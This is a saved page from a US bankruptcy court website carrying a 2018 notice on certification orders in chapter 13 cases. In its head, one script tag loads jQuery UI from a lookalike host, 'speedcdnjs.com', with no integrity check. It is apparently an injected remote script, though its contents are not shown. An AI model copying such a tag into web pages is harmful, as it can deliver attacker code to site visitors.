

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.areb.uscourts.gov/news/new-orders-regarding-certifications-chapter-13-cases?page=3
body_size: 7057
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/new-orders-regarding-certifications-chapter-13-cases" />
<link rel="shortlink" href="/node/563" />
<link rel="shortcut icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>New orders regarding certifications in chapter 13 cases | Eastern & Western Districts of Arkansas | United States Bankruptcy Court</title>
  <style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8r6we");
@import url("https://www.areb.uscourts.gov/modules/node/node.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8r6we");
</style>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8r6we");
</style>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t8r6we");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t8r6we");
</style>
<![endif]-->
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8r6we");
</style>
  <script src="https://www.areb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6we"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.areb.uscourts.gov/misc/drupal.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.areb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.areb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.areb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6we"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6we"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6we"></script>
<![endif]-->
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6we"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112921458-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112921458-2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern \u0026 Western Districts of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern \u0026 Western Districts of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112921458-2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/new-orders-regarding-certifications-chapter-13-cases?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-563 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern &amp; Western Districts of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Phyllis M. Jones - Judge Richard D. Taylor - Judge Bianca M. Rucker - Clerk Linda McCormack</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/new-orders-regarding-certifications-chapter-13-cases?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--XHaGmBtxcjQ3LTphYZV48MvjApI-I8qogqU-IZJsbs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-597"><a href="/content/chief-judge-phyllis-m-jones">Chief Judge Phyllis M. Jones</a></li>
<li class="leaf menu-mlid-596"><a href="/content/judge-richard-d-taylor">Judge Richard D. Taylor</a></li>
<li class="leaf menu-mlid-879"><a href="/content/judge-bianca-m-rucker">Judge Bianca M. Rucker</a></li>
<li class="last leaf menu-mlid-689"><a href="/judges-information">... more Judges&#039; Info</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-610"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="last leaf menu-mlid-611"><a href="/attorneys">... more For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/proof_claims_epoc">Proof of Claims (ePOC)</a></li>
<li class="last leaf menu-mlid-682"><a href="/creditors">... more For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-595"><a href="/trustee-info">Trustees</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counselors</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Education Providers</a></li>
<li class="last leaf menu-mlid-683"><a href="/debtors">... more For Debtors</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">Computer Access to Case Info</a></li>
<li class="leaf menu-mlid-633"><a href="/multiple-court-voice-case-information-system-mcvcis">Telephone Access to Case Info</a></li>
<li class="leaf menu-mlid-634"><a href="/national-archives-and-records-administration-federal-records-center-frc">National Archives and Records Administration Federal Records Center (FRC)</a></li>
<li class="last leaf menu-mlid-686"><a href="/case-info">... more Case Info</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first last leaf menu-mlid-977"><a href="/virtual-section-341-meeting-creditors-information-chapter-7-12-and-13-cases">Zoom 341 Meeting of Creditors Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-537"><a href="/links-resources">Links &amp; Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              New orders regarding certifications in chapter 13 cases            </h1>
          
                                        
                      <article about="/news/new-orders-regarding-certifications-chapter-13-cases" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="New orders regarding certifications in chapter 13 cases" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-19T00:00:00-05:00" class="date-display-single">Thursday, July 19, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please click below to review copies of the court's Order(s) Regarding Certifications in Chapter 13 Cases. The orders reference the required filing of the Certificate Regarding Domestic Support Obligation (DSO) and the Statement of Completion of Course in Personal Financial Management (Official Form 423). The court's form order(s) will be issued simultaneously with the filing of the Chapter 13 trustee's Certification of Final Payment, as appropriate. The certification(s) will be due within 30 days from the entry of the court's order. Please note the language stating that DSO forms completed and filed prior to the entry of the trustee's certification will not be considered. If the certifications are not timely filed, the case may be closed without a discharge.<br />
<a href="/sites/arb/files/orecert1.pdf">Order Regarding Certifications in Chapter 13 Cases - Doc 1</a><br />
	<a href="/sites/arb/files/orecert2.pdf">Order Regarding Certifications in Chapter 13 Cases - Doc 2</a></p>
</div></div></div><div class="field field--name-field-expiration-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-02T00:00:00-05:00" class="date-display-single">09/02/2018</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6we"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
